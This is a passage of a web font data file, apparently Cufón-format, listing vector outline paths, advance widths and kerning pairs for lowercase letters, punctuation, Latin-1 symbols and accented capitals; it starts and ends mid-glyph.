:"136,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-26,17,-26,-1r0,-153v-1,-19,26,-17,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"98,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":123,"k":{"j":25}},"u":{"d":"162,-25v-58,54,-152,16,-150,-69r0,-71v-2,-21,25,-17,26,-4r0,70v-1,46,23,71,62,73v32,2,62,-25,62,-65r0,-76v1,-20,26,-15,26,-1r0,157v0,6,-5,10,-14,11v-13,-2,-12,-11,-12,-25","w":208,"k":{"j":27,"T":44}},"v":{"d":"5,-166v6,-24,20,-16,31,7r57,116v41,-87,62,-132,65,-135v9,-7,23,1,22,10v-9,25,-60,127,-78,164v-16,11,-20,0,-30,-21v-42,-88,-65,-134,-67,-141","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"j":27,"T":37}},"y":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"7,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-2,-29,25,-38,62,-38v17,0,20,24,2,26v-16,1,-38,-6,-38,13v0,42,9,93,-8,123v20,27,9,84,9,126v0,24,49,-3,49,25v0,14,-23,12,-38,12v-53,1,-37,-88,-37,-140v0,-19,-38,-2,-38,-24v0,-22,36,-3,37,-22r0,-101"},"|":{"d":"76,-271v1,-19,26,-17,26,-1r0,335v-3,14,-26,15,-26,-3r0,-331"},"}":{"d":"19,-264v0,-19,22,-12,39,-13v52,-2,36,84,36,135v0,20,39,1,36,26v-2,19,-42,-1,-37,28v-6,60,29,131,-62,131v-16,0,-15,-26,-1,-26v15,0,37,5,37,-11v0,-42,-9,-96,9,-124v-17,-30,-8,-81,-8,-123v0,-25,-49,4,-49,-23"},"~":{"d":"33,-128v0,-29,52,-27,74,-7v11,2,19,-1,28,-4v11,2,17,8,17,17v-2,23,-54,29,-75,7v-10,-5,-19,2,-29,3v-10,-2,-15,-8,-15,-16"},"\u00a1":{"d":"38,-217v2,-24,32,-18,34,0v0,20,-33,24,-34,0xm43,-176v0,-6,3,-11,12,-11v8,0,12,5,12,11r0,164v-1,8,-5,11,-13,11v-7,-1,-11,-5,-11,-11r0,-164","w":118},"\u00a2":{"d":"104,-176v22,-50,10,-64,34,-68v9,1,11,6,11,14r-20,60v21,10,31,18,31,26v-6,26,-22,4,-40,-2r-41,118v27,10,47,-6,70,-17v6,0,10,5,11,13v1,14,-57,44,-90,28v-17,41,-10,52,-28,56v-28,-15,-6,-18,6,-67v-74,-47,-38,-164,56,-161xm95,-151v-49,-6,-86,79,-38,111","w":194},"\u00a3":{"d":"43,-136v-38,-57,-20,-123,50,-123v21,0,45,11,55,35v-14,35,-32,-13,-59,-8v-45,9,-49,50,-15,96v20,1,55,-6,55,13v0,22,-28,10,-48,13v5,29,-7,51,-22,82r69,0v1,1,9,-24,18,-20v23,10,14,16,1,42v-28,10,-74,1,-109,4v-7,0,-11,-4,-13,-13v0,-2,8,-23,26,-61v5,-12,4,-20,4,-34v0,0,-42,3,-41,-13v2,-16,14,-13,29,-13","w":166},"\u00a4":{"d":"33,-169v4,-23,22,-17,34,-1v16,-9,35,-8,50,0v11,-18,32,-19,34,0v0,4,-5,11,-14,20v8,18,8,31,0,50v17,11,19,29,2,33v-10,2,-10,-6,-23,-14v-17,9,-30,9,-50,0v-11,17,-31,19,-33,0v0,-5,5,-11,14,-19v-8,-17,-8,-34,0,-51v-9,-8,-14,-13,-14,-18xm95,-150v-34,0,-38,43,-7,49v17,3,27,-7,28,-27v-3,-15,-10,-22,-21,-22"},"\u00a5":{"d":"12,-205v1,-15,54,-20,56,2v0,6,-4,10,-12,12v28,40,40,69,53,78r52,-79v-13,-5,-5,-25,6,-24v24,-5,54,8,28,26r-19,28v24,-6,40,18,16,25r-33,0r-19,28v22,2,62,-8,64,13v-4,24,-55,9,-82,13r0,71v1,13,-24,17,-28,2v0,-21,4,-54,-1,-73v-27,-4,-75,10,-81,-13v2,-21,43,-11,65,-13v-20,-35,-16,-25,-53,-28v-17,-1,-16,-25,3,-25r14,0v-17,-32,-21,-24,-29,-43","w":221},"\u00a6":{"d":"50,-270v0,-18,27,-17,27,-2r0,120v-1,14,-27,17,-27,-1r0,-117xm50,-54v-1,-21,27,-18,27,-4r0,122v-2,13,-26,16,-27,-3r0,-115","w":135},"\u00a7":{"d":"57,-135v-53,-36,-29,-120,39,-118v19,0,41,8,52,30v-10,33,-31,-14,-55,-8v-22,0,-41,13,-42,43v0,18,10,32,31,41v65,3,84,69,39,105v52,34,29,117,-37,117v-21,0,-43,-9,-54,-31v9,-29,34,14,54,9v22,1,39,-15,43,-41v5,-33,-39,-45,-65,-52v-38,-22,-39,-72,-5,-95xm95,-122v-21,-6,-39,9,-40,33v-1,17,14,33,37,33v15,0,30,-11,31,-33v0,-17,-9,-28,-28,-33"},"\u00a8":{"d":"37,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm117,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"64,-115v20,-23,22,-35,33,-22v4,8,-19,26,-36,51v25,28,37,44,37,47v-1,6,-4,7,-10,7v-2,-3,-26,-21,-45,-55v0,-3,7,-12,21,-28xm134,-31v-12,-5,-53,-55,-48,-58v29,-32,33,-50,49,-53v4,2,6,5,6,8r-37,48v24,30,37,38,37,48v-1,5,-3,7,-7,7","w":165},"\u00ac":{"d":"26,-132r125,0v26,5,13,48,13,74v0,6,-5,10,-14,12v-24,-4,-11,-36,-14,-59r-108,0v-19,0,-16,-27,-2,-27"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"-2,-312r148,0v18,0,14,27,1,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":141},"\u00b0":{"d":"91,-204v0,-17,-14,-32,-31,-32v-17,0,-32,14,-32,32v0,18,14,31,32,31v17,0,31,-14,31,-31xm11,-205v0,-27,23,-48,49,-48v26,0,48,23,48,48v0,26,-23,49,-49,49v-27,0,-48,-22,-48,-49","w":118},"\u00b1":{"d":"79,-156v1,-22,-7,-53,15,-53v16,0,12,33,12,53v20,2,54,-7,53,15v-1,19,-32,10,-53,12v-3,22,9,52,-14,54v-19,2,-12,-32,-13,-54v-20,-2,-54,9,-54,-14v1,-18,34,-12,54,-13xm25,-50v-1,-9,9,-17,21,-14r100,-1v15,3,19,23,2,28r-111,0v-8,-3,-12,-7,-12,-13"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"39,-195v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,16,-21,15v-8,-1,-12,-6,-12,-13","w":156},"\u00b5":{"d":"108,-25v31,2,62,-25,62,-65r0,-76v1,-18,25,-14,25,-1r0,156v0,6,-4,11,-13,12v-14,-1,-10,-14,-13,-25v-36,34,-86,34,-123,-1r0,89v-2,13,-25,16,-25,-2r0,-226v-2,-20,25,-17,25,-4r0,70v-1,47,24,70,62,73","w":207},"\u00b6":{"d":"12,-192v-1,-29,23,-60,59,-60r81,0v18,2,15,25,-1,26r-2,0r0,213v0,19,-26,15,-26,1r0,-214r-24,0r0,213v-1,8,-6,13,-14,13v-8,-2,-12,-6,-12,-13v-2,-38,4,-84,-2,-118v-28,1,-58,-26,-59,-61","w":180},"\u00b7":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u2219":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u00b8":{"d":"102,44v2,-11,-19,-8,-18,-19v1,-15,-4,-30,12,-32v12,3,13,8,12,21v34,20,16,71,-29,62v-20,8,-29,-20,-10,-23v12,-1,34,4,33,-9","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"85,-30v-17,-15,12,-21,32,-56v-24,-28,-37,-44,-37,-47v0,-6,4,-8,8,-8v9,5,53,54,47,58v-27,30,-33,50,-50,53xm45,-140v6,-2,51,56,47,55v0,3,-12,18,-36,46v-6,13,-17,13,-20,2v0,-7,30,-38,38,-49v-24,-30,-37,-37,-37,-47v0,-4,3,-6,8,-7","w":165},"\u00bc":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm28,-238v-1,-7,29,-21,36,-8r0,131v-3,8,-11,10,-15,2r0,-120v-8,2,-21,4,-21,-5xm196,-142v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,23,-4,23,9v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm195,-114v-16,17,-27,37,-42,55r42,0r0,-55","w":258},"\u00bd":{"d":"199,-250v7,-7,22,-2,21,11v-41,62,-63,83,-180,236v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-190,154,-199xm27,-237v-2,-8,28,-21,35,-8r0,130v-3,9,-11,11,-15,2r0,-120v-7,2,-20,6,-20,-4xm147,-9v1,-12,83,-75,70,-94v-5,-31,-45,-33,-54,-4v2,15,-11,19,-16,7v-1,-22,15,-41,42,-43v23,-1,45,15,44,46v-1,24,-45,60,-60,82v20,4,57,-10,62,8v-1,4,-3,6,-7,6r-73,0v-4,0,-7,-3,-8,-8","w":262},"\u00be":{"d":"56,-252v35,-12,60,40,31,64v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-21,-38,-25,-42,-1v3,13,-14,14,-15,4v-1,-18,8,-29,28,-36xm216,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-24,0,-21,-12v0,-3,8,-14,25,-35v95,-123,146,-190,154,-199xm211,-141v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,22,-4,23,8v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm210,-113v-16,17,-27,37,-42,55r42,0r0,-55","w":270},"\u00bf":{"d":"60,-171v2,-26,34,-25,37,0v-2,23,-35,23,-37,0xm81,62v-38,0,-77,-33,-76,-76v0,-29,14,-52,43,-69v12,-11,18,-26,18,-46v7,-12,25,-7,25,7v0,30,-16,50,-43,70v-37,27,-16,88,33,88v28,0,47,-19,50,-54v7,-13,25,-5,25,6v0,35,-34,74,-75,74","w":171},"\u00c0":{"d":"79,-287v-13,-8,-8,-28,6,-27v7,-1,54,47,22,52v-10,2,-13,-7,-28,-25xm87,-246v13,-15,21,-3,29,18r82,216v-8,20,-27,14,-30,-11r-30,-77r-78,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v19,-1,41,2,58,-1","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-274v-1,-2,20,-37,34,-39v9,3,14,6,13,14v-2,10,-38,63,-47,25xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-302v20,-27,45,13,51,30v-7,21,-23,12,-35,-7v-13,20,-27,28,-36,6v0,-4,7,-12,20,-29xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"73,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm123,-270v-18,-2,-13,-28,2,-26v13,1,17,25,-2,26xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"107,-257v-21,7,-40,-10,-42,-33v0,-17,13,-32,35,-32v15,0,31,11,31,34v0,14,-7,26,-24,31xm86,-289v1,19,27,15,25,-1v-1,-16,-25,-14,-25,1xm87,-246v14,-13,21,-3,29,18r81,216v-6,19,-27,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v18,-1,41,2,57,-1","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"129,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm91,-127r35,0r0,-61","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-87,116,-165,194,-100v8,7,0,23,-9,21v-6,-1,-47,-22,-62,-19v-47,-3,-97,46,-97,98v0,69,89,129,155,80v11,0,17,4,17,13v3,11,-31,27,-64,30r0,13v41,26,14,76,-41,67v-16,-3,-12,-25,0,-25v14,-1,36,4,36,-10v0,-10,-20,-9,-20,-20r0,-25v-58,-5,-109,-66,-109,-123","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"58,-295v-12,-7,-9,-29,6,-27v7,-1,55,47,21,52v-10,1,-12,-7,-27,-25xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"98,-308v-1,7,-40,65,-48,24v0,-3,6,-12,20,-28v6,-15,28,-10,28,4xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"75,-313v19,-8,40,27,43,39v-8,23,-22,12,-36,-8v-13,20,-26,30,-35,8v-1,-11,8,-15,28,-39xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"59,-267v-12,-4,-57,-45,-21,-53v9,0,54,47,21,53xm19,-239v-1,-17,27,-10,43,-13v19,1,16,28,1,27r-3,0r0,199v10,-1,13,3,16,13v-1,20,-53,20,-57,0v3,-10,6,-14,16,-13r0,-199v-10,1,-14,-4,-16,-14","w":115,"k":{"j":50}},"\u00cd":{"d":"80,-308v-1,7,-40,67,-48,24v0,-3,7,-12,21,-28v6,-15,28,-8,27,4xm25,-240v-1,-15,26,-12,43,-12v20,0,14,29,-2,26r0,200v10,-1,12,3,15,13v-2,19,-25,12,-44,13v-18,-2,-13,-29,3,-26r0,-200v-10,1,-14,-4,-15,-14","w":115,"k":{"j":35}},"\u00ce":{"d":"18,-274v-1,-4,20,-42,37,-39v8,-2,56,47,20,51v-6,1,-15,-9,-22,-20v-10,13,-15,20,-23,20v-8,-1,-12,-5,-12,-12xm25,-240v0,-13,27,-13,44,-12v19,2,14,29,-2,26r0,200v10,-1,12,3,15,13v-1,19,-26,13,-44,13v-18,0,-14,-26,-1,-26r4,0r0,-200v-10,1,-16,-4,-16,-14","w":115,"k":{"j":36}},"\u00cf":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"j":40}},"\u00d0":{"d":"208,-125v0,75,-69,139,-169,125v-6,0,-10,-4,-12,-12r0,-103v-24,6,-40,-20,-14,-26r14,0r0,-97v3,-23,32,-11,56,-13v62,-5,125,57,125,126xm182,-126v0,-60,-48,-107,-130,-100r0,85v22,3,62,-9,62,14v-5,23,-40,8,-62,12r0,89v76,8,130,-28,130,-100","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v2,-21,41,-21,60,-4v13,-2,35,-9,33,10v-2,19,-42,21,-60,4v-12,-1,-35,7,-33,-10xm0,-239v3,-18,21,-17,28,-1r148,190r0,-190v2,-17,25,-16,26,1r0,226v-7,22,-20,12,-34,-6r-142,-181r0,188v-1,15,-26,17,-26,0r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-308v7,-19,20,-14,33,4v9,12,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"150,-308v0,0,-39,65,-47,25v0,-4,6,-13,19,-27v7,-17,27,-12,28,2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"110,-308v20,-27,44,13,50,30v-7,24,-21,11,-35,-7v-13,21,-28,30,-36,6v0,-4,9,-13,21,-29xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v6,-38,56,3,80,-9v9,2,13,6,13,13v-2,20,-42,23,-59,5v-13,-2,-33,8,-34,-9xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v1,-13,25,-17,26,2v-2,21,-29,15,-26,-2xm150,-289v1,-13,25,-17,26,2v-2,21,-30,15,-26,-2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"123,-165v37,6,18,30,-8,53v21,21,28,25,29,36v-12,36,-35,2,-53,-13v-20,20,-25,30,-38,29v-34,-13,3,-39,15,-53v-21,-24,-30,-25,-29,-37v11,-34,37,-4,52,14v19,-19,29,-29,32,-29"},"\u00d8":{"d":"29,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-23,21,-23,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm193,-199v-64,-58,-167,-12,-167,75v0,23,7,43,22,61xm66,-45v82,65,204,-40,143,-134","w":274,"k":{"j":31}},"\u00d9":{"d":"99,-268v-7,1,-57,-44,-21,-52v6,-1,57,45,21,52xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-3,-7,38,-64,47,-26v0,7,-39,60,-47,26xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":194,"k":{"j":28}},"\u00db":{"d":"126,-277v-8,26,-25,7,-36,-6v-16,16,-9,19,-24,19v-22,-11,-9,-21,12,-45v11,-13,26,-7,38,15v7,7,10,13,10,17xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":197,"k":{"j":31}},"\u00dc":{"d":"63,-271v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm100,-283v0,-11,6,-15,15,-14v13,1,17,25,-2,26v-8,-2,-13,-6,-13,-12xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":198,"k":{"j":33}},"\u00dd":{"d":"119,-303v0,7,-39,66,-48,25v0,-3,7,-13,21,-29v6,-14,28,-9,27,4xm89,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"30,-192v73,-3,137,-3,141,67v2,32,-33,64,-69,64r-72,0v-4,22,11,59,-14,61v-7,0,-10,-4,-12,-13r0,-225v-2,-20,25,-16,26,-4r0,50xm144,-119v11,-54,-60,-49,-114,-47r0,79v48,-4,105,16,114,-32","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-39,24,-70,70,-71v45,-1,85,58,54,105v-3,22,45,48,38,81v6,57,-87,89,-118,36v5,-39,32,2,53,2v20,0,37,-14,39,-40v2,-23,-42,-51,-38,-75v-2,-10,11,-28,11,-46v0,-18,-18,-38,-42,-38v-2